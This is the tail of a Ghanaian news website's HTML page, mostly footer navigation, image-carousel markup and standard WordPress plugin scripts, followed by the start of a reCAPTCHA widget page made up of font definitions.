                      <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/"
                        aria-label="GIMPA graduate elections plunged into chaos amid management interference">
                        <img width="300" height="153" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=300%2C153&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="14131df6-88c6-4a9e-9ac0-169aa4d38eb5" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=300%2C153&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=1024%2C523&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=768%2C392&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?resize=640%2C327&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12586" data-permalink="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/14131df6-88c6-4a9e-9ac0-169aa4d38eb5/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=1280%2C654&amp;ssl=1" data-orig-size="1280,654" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1765462819&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="14131df6-88c6-4a9e-9ac0-169aa4d38eb5" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=300%2C153&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/14131df6-88c6-4a9e-9ac0-169aa4d38eb5.jpeg?fit=640%2C327&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/education/" 
                            aria-label="View all posts in Education"> 
                                 Education
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/">
                      GIMPA graduate elections plunged into chaos amid management interference                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 11, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.2' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.2' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.2' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.2' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.2' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"803b290af6","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202552.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'7907',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '7907' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jo2qvtsqk6hn
body_size: 48949
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
